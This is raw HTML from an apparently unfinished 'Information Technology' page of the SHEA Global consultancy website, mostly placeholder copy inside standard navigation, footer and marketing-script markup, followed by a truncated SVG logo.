<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-171"><a href="https://sheaglobal.com/why-shea/">Why SHEA</a>
<ul class="sub-menu">
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://sheaglobal.com/blogs/">Blogs</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://sheaglobal.com/partners-2/">Partners</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://sheaglobal.com/contact-us/">Contact</a></li>
</ul></div>				
			</nav><!-- #site-navigation -->

			<div class="mobile-navigation-container">
				<div id="mobile-nav">

					<a href="https://sheaglobal.com/" rel="home" class="mobile-logo">SHEA</a>

					<div class="menu-main-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-176"><a href="https://sheaglobal.com/expertise-2/">Expertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://sheaglobal.com/solutions/">Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://sheaglobal.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-171"><a href="https://sheaglobal.com/why-shea/">Why SHEA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://sheaglobal.com/blogs/">Blogs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://sheaglobal.com/partners-2/">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://sheaglobal.com/contact-us/">Contact</a></li>
</ul></div>
					<form method="get" id="mobile-searchform" action="https://sheaglobal.com/">
						<input type="text" class="field" name="s" id="s" placeholder="Search" />
						<i class="fa fa-search"></i>
					</form>

					<ul class="s-mobile--social">

													<li><a href="mailto:info@shea.ca" target="_blank"><i class="fa fa-envelope"></i></a></li>
						
													<li><a href="https://www.facebook.com/SHEAGlobal/" target="_blank"><i class="fa fa-facebook"></i></a></li>
						
													<li><a href="https://twitter.com/SHEA_Global" target="_blank"><i class="fa fa-twitter"></i></a></li>
						
													<li><a href="https://www.linkedin.com/company/shea-global/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
						
													<li><a href="https://www.youtube.com/channel/UCkOf02TTmAJw3IlOysH5uTA" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
						
					</ul>

				</div>
			</div>

		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
<div class="s-banner-child red">

	<div class="row">

		<div class="columns-10">

							<h1 class="s-banner-child--title white">Information Technology </h1>
			
			<p>subtitle </p>

		</div>

	</div>

</div>
	
		<section class="s-master-content">

			
				
	<div class="s-block s-img-text-callouts">

		
			
			
				<div class="s-img-text-callouts--extend left">

					<div class="s-img-text-callouts--extend--img" style="background-image: url(https://sheaglobal.com/wp-content/uploads/2018/12/Robot-walking-hand.jpg);"></div>

					<div class="row cent-vert">

						<div class="columns-12 s-img-text-callouts--extend--mobile-img">
							<img src="https://sheaglobal.com/wp-content/uploads/2018/12/Robot-walking-hand.jpg" alt="" />
						</div>

						<div class="columns-6">
															<h2 class="s-img-text-callouts--title blue">Title </h2>
							
							<div class="entry-content"><p>Insert copy</p>
</div>
													</div>

					</div>

				</div>

			
		
	</div>


			
				
	<div class="s-block s-testimonials">

		<div class="row">

			<div class="columns-9">

				<div class="s-testimonials--carousel">

					
						
						<div>

							<div class="entry-content"><p>&#8220;If I had an hour to solve a problem, I&#8217;d spend 55 minutes thinking about the problem and 5 minutes thinking about solutions &#8220;</p>
</div>
							
								<h6 class="s-testimonials--carousel--title white upper">
									Albert Einstein 								</h6>

							
						</div>

					
				</div>

			</div>

		</div>

	</div>


			
				
<div class="s-block s-multi-column-callouts two">

			<div class="row">
			<div class="columns-12">
				<h2 class="s-multi-column-callouts--title blue">Benefits to your organization</h2>
			</div>
		</div>
	
	
		<div class="row">

			
				
				<div class="columns-6 s-multi-column-callouts--single">

																		<h5 class="s-multi-column-callouts--single--title upper small">Title </h5>
											
					
					<p>Insert copy</p>

					
				</div>

			
				
				<div class="columns-6 s-multi-column-callouts--single">

																		<h5 class="s-multi-column-callouts--single--title upper small">Title </h5>
											
					
					<p>Insert copy</p>

					
				</div>

			
				
				<div class="columns-6 s-multi-column-callouts--single">

																		<h5 class="s-multi-column-callouts--single--title upper small">Title </h5>
											
					
					<p>Insert copy</p>

					
				</div>

			
				
				<div class="columns-6 s-multi-column-callouts--single">

																		<h5 class="s-multi-column-callouts--single--title upper small">Title </h5>
											
					
					<p>Insert copy</p>

					
				</div>

			
		</div>

	
	
</div>
			
				
	<div class="s-block s-img-text-callouts">

		
			
			
				<div class="s-img-text-callouts--regular right">

					<div class="row cent-vert">
						
													<div class="columns-6">
								<img src="https://sheaglobal.com/wp-content/uploads/2018/11/careers-vid-overlay.jpg" alt="" />
							</div>
							<div class="columns-6">
																					<h2 class="s-img-text-callouts--title blue">What's your challenge today?</h2>
							
							<div class="entry-content"><ul>
<li>Ask about a Business Review</li>
<li>Ask about a Business Review</li>
<li>Ask about a Business Review</li>
<li>Ask about a Business Review</li>
</ul>
</div>
													</div>

					</div>

				</div>

			
		
	</div>


			
		</section>

	

	</div><!-- #content -->

	
<div class="s-block s-pre-footer">

	<div class="row">

		<div class="columns-7 column-center">

			
			<p>Need service or support? We’ll find you a solution.</p>

							<a class="s-pre-footer--link" href="http://sheaglobal.com/contact-us/">Contact Us</a>
			
		</div>

	</div>

</div>
	<footer id="colophon" class="s-footer" role="contentinfo">

		
		<div class="row">

			<div class="columns-4">

				<a href="https://sheaglobal.com/" rel="home" class="footer-logo">SHEA</a>

			</div>

			<div class="columns-2">

									<h6 class="s-footer--menu-title">Navigate</h6>
				
				<div class="menu-footer-left-container"><ul id="footer-left" class="footer-menu"><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor menu-item-has-children menu-item-187"><a href="https://sheaglobal.com/expertise-2/">Expertise</a>
<ul class="sub-menu">
	<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-325"><a href="#">Industry</a>
	<ul class="sub-menu">
		<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://sheaglobal.com/expertise-2/food-processing/">Food Processing</a></li>
		<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://sheaglobal.com/expertise-2/industrial-equipment/">Industrial Equipment</a></li>
		<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://sheaglobal.com/expertise-2/entertainment/">Entertainment</a></li>
		<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://sheaglobal.com/expertise-2/rental-erp/">Rental ERP</a></li>
		<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://sheaglobal.com/expertise-2/transport-logistics/">Transport &#038; Logistics</a></li>
		<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://sheaglobal.com/expertise-2/automotive-fleet/">Automotive &#038; Fleet</a></li>
		<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://sheaglobal.com/expertise-2/healthcare/">Healthcare</a></li>
		<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://sheaglobal.com/expertise-2/distribution/">Supply Chain &#038; Distribution</a></li>
		<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://sheaglobal.com/expertise-2/high-technology/">High Technology</a></li>
		<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://sheaglobal.com/expertise-2/financial-services/">Financial Services</a></li>
		<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://sheaglobal.com/expertise-2/discreet-manufacturing/">Discrete Manufacturing</a></li>
		<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://sheaglobal.com/expertise-2/advanced-manufacturing/">Advanced Manufacturing</a></li>
	</ul>
</li>
	<li id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-326"><a href="#">Function</a>
	<ul class="sub-menu">
		<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://sheaglobal.com/expertise-2/human-resources/">Human Resources</a></li>
		<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://sheaglobal.com/expertise-2/sales-marketing/">Sales &#038; Marketing</a></li>
		<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-248 current_page_item menu-item-313"><a href="https://sheaglobal.com/expertise-2/it/" aria-current="page">IT</a></li>
		<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://sheaglobal.com/expertise-2/finance/">Finance</a></li>
		<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://sheaglobal.com/expertise-2/operations/">Operations</a></li>
		<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://sheaglobal.com/expertise-2/production/">Production</a></li>
		<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://sheaglobal.com/expertise-2/quality-control/">Quality Control</a></li>
		<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://sheaglobal.com/solutions/retail/">Retail</a></li>
		<li id="menu-item-304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://sheaglobal.com/expertise-2/ecommerce/">eCommerce</a></li>
		<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://sheaglobal.com/expertise-2/service/">Service</a></li>
		<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://sheaglobal.com/?page_id=265">Compliance</a></li>
		<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://sheaglobal.com/expertise-2/warehouse-management/">Warehouse Management</a></li>
		<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://sheaglobal.com/expertise-2/leasing/">Leasing</a></li>
		<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://sheaglobal.com/expertise-2/warranty/">Warranty</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sheaglobal.com/solutions/">Solutions</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://sheaglobal.com/services/">Services</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://sheaglobal.com/why-shea/">Why SHEA</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://sheaglobal.com/contact-us/">Contact Us</a></li>
</ul></div>
			</div>

			<div class="columns-2">

									<h6 class="s-footer--menu-title">Locations</h6>
				
				<div class="menu-footer-right-container"><ul id="footer-right" class="footer-menu"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="https://sheaglobal.com/contact-us/">Toronto, Canada</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://sheaglobal.com/contact-us/">Vancouver, Canada</a></li>
</ul></div>
			</div>

			<div class="columns-4 s-footer--social-container">

				<div class="s-footer--social">

											<h6 class="s-footer--social-title">Contact</h6>
					
					<ul class="s-footer--social-list">

													<li><a href="mailto:info@shea.ca" target="_blank"><i class="fa fa-envelope"></i></a></li>
						
													<li><a href="https://www.facebook.com/SHEAGlobal/" target="_blank"><i class="fa fa-facebook"></i></a></li>
						
													<li><a href="https://twitter.com/SHEA_Global" target="_blank"><i class="fa fa-twitter"></i></a></li>
						
													<li><a href="https://www.linkedin.com/company/shea-global/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
						
													<li><a href="https://www.youtube.com/channel/UCkOf02TTmAJw3IlOysH5uTA" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
						
					</ul>

				</div>

			</div>

		</div>

	</footer>

	<div class="s-credits">

		<div class="row">

							
				<div class="columns-8 s-credits--legal">

					<div class="entry-content"><p>© 2026  SHEA Global | <a href="mailto:info@sheaglobal.com">info@sheaglobal.com</a></p>
</div>
				</div>

			
			<div class="columns-4">

				<p class="s-credits--crew"><a href="https://www.crewmarketingpartners.com/" target="_blank" rel="nofollow noopener noreferrer">Website by <strong>CREW</strong></a></p>

			</div>

		</div>

	</div>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shea\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://sheaglobal.com/wp-content/plugins/before-and-after/include/lib/GP_Custom_Forms/assets/js/gp_custom_forms.js?ver=6.8.3" id="GP_Custom_Forms-js"></script>
<script type="text/javascript" id="before_and_after-js-extra">
/* <![CDATA[ */
var before_and_after_vars = {"ajax_url":"https:\/\/sheaglobal.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sheaglobal.com/wp-content/plugins/before-and-after/assets/js/before_and_after_fe.js?ver=6.8.3" id="before_and_after-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"page","leadinPluginVersion":"8.7.7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/6459705.js?integration=WordPress" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://sheaglobal.com/wp-content/themes/shea/dist/scripts/main.js?ver=20170101" id="main-scripts-js"></script>

      <noscript>
        <img src="https://ws.zoominfo.com/pixel/6151d4969f3554001333c286" width="1" height="1" style="display: none;" />
      </noscript>    

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://sheaglobal.com/wp-content/themes/shea/dist/images/logo.svg
body_size: 2863
content:
<svg xmlns="http://www.w3.org/2000/svg" width="260" height="85"><defs><clipPath id="a"><path clip-rule="evenodd" d="M-266-102h1920v4218H-266z"/></clipPath></defs><g clip-path="url(#a)"><path fill="#29B4E8" d="M9.545 56.536H2.021v27.723h8.514c5.347 0 8.397-3.09 8.397-7.525 0-5.465-4.318-6.97-4.793-7.09.475-.197 3.288-1.781 3.288-5.98 0-4.356-3.168-7.128-7.882-7.128zm.356 12.515c3.763 0 5.387-2.376 5.387-5.386 0-3.05-2.138-5.228-5.94-5.228H4.08V69.05h5.821zm.436 13.307c4.872 0 6.456-2.891 6.456-5.624 0-2.732-1.624-5.782-5.9-5.782H4.08v11.406h6.257z" fill-rule="evenodd"/></g><defs><clipPath id="b"><path clip-rule="evenodd" d="M-266-102h1920v4218H-266z"/></clipPath></defs><g clip-path="url(#b)"><path fill="#29B4E8" d="M22.775 77.724V66.2h2.06v11.207c0 3.723 2.098 5.307 5.108 5.307 4 0 5.584-3.96 5.584-3.96V66.2h2.06v18.059h-1.861V81.05s-1.743 3.683-6.18 3.683c-3.445 0-6.771-2.1-6.771-7.01"/></g><defs><clipPath id="c"><path clip-rule="evenodd" d="M-266-102h1920v4218H-266z"/></clipPath></defs><g clip-path="url(#c)"><path fill="#29B4E8" d="M43.093 79.506s1.821 3.208 6.1 3.208c1.98 0 4.712-.792 4.712-3.168 0-2.06-2.218-2.693-5.03-3.327-3.96-.87-6.416-2.376-6.416-5.386 0-2.574 2.416-5.109 6.376-5.109 4.237 0 6.456 2.535 6.456 2.535l-1.347 1.505s-1.86-2.02-5.109-2.02c-2.455 0-4.277 1.228-4.277 3.09 0 2.217 2.376 2.85 5.426 3.524 3.367.752 6.06 1.94 6.06 5.188 0 3.446-3.446 5.188-6.852 5.188-5.346 0-7.723-3.842-7.723-3.842l1.624-1.386z"/></g><defs><clipPath id="d"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#d)"><path fill="#29B4E8" d="M62.858 60.338a1.59 1.59 0 0 0-1.584-1.584c-.871 0-1.584.713-1.584 1.584 0 .871.713 1.584 1.584 1.584a1.59 1.59 0 0 0 1.584-1.584zm-.554 23.92h-2.06V66.2h2.06v18.06z" fill-rule="evenodd"/></g><defs><clipPath id="e"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#e)"><path fill="#29B4E8" d="M82.504 72.734v11.525h-2.06V73.05c0-3.723-2.177-5.307-5.108-5.307-4 0-5.584 4.04-5.584 4.04v12.475h-2.06v-18.06h1.862v3.288s1.743-3.763 6.18-3.763c3.365 0 6.77 2.099 6.77 7.01"/></g><defs><clipPath id="f"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#f)"><path fill="#29B4E8" d="M103.972 76.06c.04-.435.04-.474.04-.831 0-5.544-3.961-9.505-8.753-9.505-5.386 0-8.91 4.396-8.91 9.505 0 5.149 3.88 9.505 9.266 9.505 2.97 0 5.822-1.584 7.565-3.683l-1.386-1.425c-1.228 1.544-3.406 3.088-6.18 3.088-4.791 0-7.05-3.92-7.207-6.653h15.565zm-8.713-8.316c4.753 0 6.535 4.357 6.614 6.416H88.486c.079-1.98 1.743-6.416 6.773-6.416z" fill-rule="evenodd"/></g><defs><clipPath id="g"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#g)"><path fill="#29B4E8" d="M108.527 79.506s1.821 3.208 6.099 3.208c1.979 0 4.713-.792 4.713-3.168 0-2.06-2.218-2.693-5.03-3.327-3.961-.87-6.416-2.376-6.416-5.386 0-2.574 2.415-5.109 6.376-5.109 4.237 0 6.455 2.535 6.455 2.535l-1.345 1.505s-1.863-2.02-5.11-2.02c-2.455 0-4.277 1.228-4.277 3.09 0 2.217 2.376 2.85 5.426 3.524 3.366.752 6.059 1.94 6.059 5.188 0 3.446-3.445 5.188-6.851 5.188-5.347 0-7.723-3.842-7.723-3.842l1.624-1.386z"/></g><defs><clipPath id="h"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#h)"><path fill="#29B4E8" d="M126.229 79.506s1.822 3.208 6.1 3.208c1.979 0 4.712-.792 4.712-3.168 0-2.06-2.217-2.693-5.03-3.327-3.96-.87-6.416-2.376-6.416-5.386 0-2.574 2.416-5.109 6.376-5.109 4.238 0 6.456 2.535 6.456 2.535l-1.346 1.505s-1.862-2.02-5.11-2.02c-2.454 0-4.276 1.228-4.276 3.09 0 2.217 2.376 2.85 5.426 3.524 3.366.752 6.059 1.94 6.059 5.188 0 3.446-3.446 5.188-6.851 5.188-5.347 0-7.723-3.842-7.723-3.842l1.623-1.386z"/></g><defs><clipPath id="i"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#i)"><path fill="#29B4E8" d="M163.204 56.536h-7.524v27.723h8.514c5.347 0 8.397-3.09 8.397-7.525 0-5.465-4.318-6.97-4.793-7.09.475-.197 3.287-1.781 3.287-5.98 0-4.356-3.168-7.128-7.881-7.128zm.356 12.515c3.763 0 5.387-2.376 5.387-5.386 0-3.05-2.138-5.228-5.94-5.228h-5.268V69.05h5.821zm.436 13.307c4.872 0 6.456-2.891 6.456-5.624 0-2.732-1.624-5.782-5.901-5.782h-6.812v11.406h6.257z" fill-rule="evenodd"/></g><defs><clipPath id="j"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#j)"><path fill="#29B4E8" d="M193.066 76.06c.039-.435.039-.474.039-.831 0-5.544-3.96-9.505-8.753-9.505-5.386 0-8.91 4.396-8.91 9.505 0 5.149 3.88 9.505 9.267 9.505 2.97 0 5.821-1.584 7.564-3.683l-1.386-1.425c-1.228 1.544-3.406 3.088-6.178 3.088-4.793 0-7.05-3.92-7.209-6.653h15.566zm-8.714-8.316c4.753 0 6.535 4.357 6.614 6.416h-13.387c.08-1.98 1.743-6.416 6.773-6.416z" fill-rule="evenodd"/></g><defs><clipPath id="k"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#k)"><path fill="#29B4E8" d="M195.639 66.2h3.921v-5.823h2.059V66.2h6.139v1.902h-6.139v10.89c0 2.02.713 3.724 3.168 3.724 1.426 0 2.694-.833 2.694-.833l.792 1.782s-1.742 1.07-3.565 1.07c-3.524 0-5.148-2.376-5.148-5.346V68.1h-3.921v-1.9z"/></g><defs><clipPath id="l"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#l)"><path fill="#29B4E8" d="M210.136 66.2h3.921v-5.823h2.059V66.2h6.139v1.902h-6.139v10.89c0 2.02.713 3.724 3.168 3.724 1.426 0 2.694-.833 2.694-.833l.792 1.782s-1.742 1.07-3.565 1.07c-3.524 0-5.148-2.376-5.148-5.346V68.1h-3.921v-1.9z"/></g><defs><clipPath id="m"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#m)"><path fill="#29B4E8" d="M243.009 76.06c.039-.435.039-.474.039-.831 0-5.544-3.96-9.505-8.752-9.505-5.387 0-8.911 4.396-8.911 9.505 0 5.149 3.88 9.505 9.267 9.505 2.97 0 5.821-1.584 7.565-3.683l-1.387-1.425c-1.228 1.544-3.405 3.088-6.178 3.088-4.792 0-7.05-3.92-7.208-6.653h15.565zm-8.713-8.316c4.752 0 6.534 4.357 6.613 6.416h-13.386c.079-1.98 1.742-6.416 6.773-6.416z" fill-rule="evenodd"/></g><defs><clipPath id="n"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#n)"><path fill="#29B4E8" d="M257.265 66.2l-.871 1.98s-.753-.437-2.416-.437c-3.128 0-4.594 3.487-4.594 3.487v13.029h-2.059v-18.06h1.861v2.93s1.545-3.404 5.267-3.404c1.704 0 2.812.475 2.812.475"/></g><defs><clipPath id="o"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#o)"><path fill="#29B4E8" d="M258.416 81.566c.871 0 1.584.713 1.584 1.584a1.59 1.59 0 0 1-1.584 1.584 1.589 1.589 0 0 1-1.584-1.584c0-.871.713-1.584 1.584-1.584"/></g><defs><clipPath id="p"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#p)"><path fill="#484649" d="M17.851 16.818a49.95 49.95 0 0 1 4.35 1.987c1.285.672 2.39 1.478 3.31 2.42.922.94 1.632 2.072 2.131 3.397.5 1.325.75 2.928.75 4.81 0 2.035-.356 3.868-1.066 5.5a11.427 11.427 0 0 1-3.139 4.204c-1.383 1.172-3.082 2.073-5.098 2.707-2.015.633-4.33.95-6.94.95-2.38 0-4.484-.192-6.307-.576-1.676-.352-3.472-.883-5.39-1.593a.686.686 0 0 1-.446-.73c.16-1.185.406-2.437.74-3.753a56.02 56.02 0 0 1 .803-2.86c.294-.95 1.335-1.442 2.266-1.088 2.832 1.077 5.342 1.615 7.528 1.615 1.958 0 3.485-.297 4.578-.892 1.095-.595 1.642-1.622 1.642-3.082 0-.613-.115-1.14-.346-1.583a3.464 3.464 0 0 0-.922-1.123A5.74 5.74 0 0 0 15 26.35c-.48-.21-.97-.412-1.468-.605l-3.226-1.209a20.703 20.703 0 0 1-3.772-1.786 12.064 12.064 0 0 1-2.91-2.448 10.302 10.302 0 0 1-1.871-3.254c-.442-1.228-.662-2.668-.662-4.32 0-2.034.346-3.839 1.036-5.413.692-1.574 1.661-2.909 2.91-4.003C6.284 2.217 7.79 1.392 9.557.835 11.323.28 13.301 0 15.49 0c1.958 0 3.848.192 5.673.576 1.665.351 3.434.846 5.308 1.484a.686.686 0 0 1 .46.745 31.04 31.04 0 0 1-.757 3.502 26.503 26.503 0 0 1-.859 2.615c-.336.867-1.322 1.281-2.192.952a62.563 62.563 0 0 0-1.989-.716c-1.345-.46-3.014-.692-5.01-.692-.616 0-1.202.058-1.757.173a5.173 5.173 0 0 0-1.498.547 2.9 2.9 0 0 0-1.065 1.037c-.269.442-.403.99-.403 1.642 0 1.114.364 1.94 1.094 2.476.728.538 1.592 1 2.591 1.383l2.765 1.094z"/></g><defs><clipPath id="q"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#q)"><path fill="#484649" d="M59.759 42.448c-1.053 0-2.266-.095-3.636-.285a1.718 1.718 0 0 1-1.49-1.697V25.112H44.44v15.352c0 .848-.621 1.575-1.462 1.692-1.397.195-2.6.292-3.607.292-1.283 0-2.8-.141-4.551-.422a.686.686 0 0 1-.575-.677V1.399c0-.34.25-.63.587-.676A49.563 49.563 0 0 1 37.067.46a25.038 25.038 0 0 1 2.247-.116c.69 0 1.467.039 2.332.116.41.037.837.082 1.278.136a1.719 1.719 0 0 1 1.516 1.7v13.772h10.194V2.3c0-.864.646-1.593 1.504-1.7.455-.055.885-.102 1.289-.14A24.642 24.642 0 0 1 59.7.345c.693 0 1.47.039 2.333.116.693.062 1.428.148 2.206.259a.687.687 0 0 1 .588.678v39.95a.686.686 0 0 1-.578.676c-1.78.283-3.276.424-4.491.424"/></g><defs><clipPath id="r"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#r)"><path fill="#484649" d="M94.517 20.504c0 1.193-.136 2.506-.407 3.94a.688.688 0 0 1-.674.553h-9.868a.685.685 0 0 0-.685.684v6.81c0 .378.307.684.685.684h12.35a1.72 1.72 0 0 1 1.694 1.462 18.88 18.88 0 0 1 .246 2.915c0 1.258-.136 2.59-.406 3.998a.688.688 0 0 1-.674.552H73.372a.683.683 0 0 1-.683-.684V1.376c0-.378.306-.685.683-.685h23.045c.333 0 .621.241.675.57.106.631.188 1.23.247 1.792.077.73.116 1.421.116 2.073 0 .893-.077 1.91-.229 3.05a1.718 1.718 0 0 1-1.698 1.5h-11.96a.685.685 0 0 0-.685.684v4.967c0 .378.307.684.685.684h9.866c.328 0 .613.235.674.557.272 1.464.409 2.776.409 3.936"/></g><defs><clipPath id="s"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#s)"><path fill="#484649" d="M111.558 40.931a1.713 1.713 0 0 1-1.396 1.233 33.71 33.71 0 0 1-1.318.17c-.73.075-1.44.114-2.131.114-.691 0-2.173-.049-3.075-.144a44.408 44.408 0 0 1-2.237-.302.686.686 0 0 1-.55-.882l12.465-39.733c.12-.388.462-.669.866-.713.749-.082 1.458-.153 2.127-.213.864-.077 2.42-.116 3.305-.116.729 0 2.21.04 3.075.116.684.061 1.446.134 2.287.22.41.04.758.323.88.717l12.293 39.771a.683.683 0 0 1-.553.88c-1.865.266-4.207.4-5.656.4-.77 0-1.536-.04-2.304-.116a32.668 32.668 0 0 1-1.364-.169 1.708 1.708 0 0 1-1.402-1.246l-6.893-25.403c-.182-.67-1.133-.674-1.32-.005l-7.1 25.421z"/></g><defs><clipPath id="t"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#t)"><path fill="#484649" d="M135.967 2.035h-1.441V.938h4.06v1.097h-1.44v4.633h-1.179V2.035z"/></g><defs><clipPath id="u"><path clip-rule="evenodd" d="M0 0h260v84.734H0z"/></clipPath></defs><g clip-path="url(#u)"><path fill="#484649" d="M139.421.938h1.244l1.277 2.325 